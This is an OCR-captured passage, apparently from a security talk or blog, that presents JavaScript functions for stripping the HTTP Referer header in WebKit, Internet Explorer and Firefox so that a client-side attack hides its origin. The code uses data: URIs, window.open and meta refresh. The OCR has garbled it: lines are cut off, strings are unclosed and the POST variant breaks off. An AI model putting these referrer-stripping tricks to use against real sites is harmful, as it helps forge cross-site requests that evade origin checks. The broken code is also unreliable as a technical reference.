
directed to. Client side only has fewer requirements to plant
an attack.
Was it good?
Pretty good actually. Dealing with multiple browser quirks I
was able to strip the referrer in
every major browser
for
GET
requests and in Firefox / WebKit for
requests. Here's
POST
how:
function lose_in_webkit(url) {

 // chrome loses it in data uris

 location = "data:text/html,<script>location='" + url +
 return false;

}

function lose_in_ie(url) {

 // ie loses referer in window.open()

 window.open(url + '&_='+Math.random());

}

function lose_in_ff(url) {

        // ff needs data:uri  AND meta refresh. Firefox
 location = 'data:text/html,<html><meta http-equiv="ref
}

function post_and_lose(url) {

        // POST request, WebKit & Firefox. Data, meta &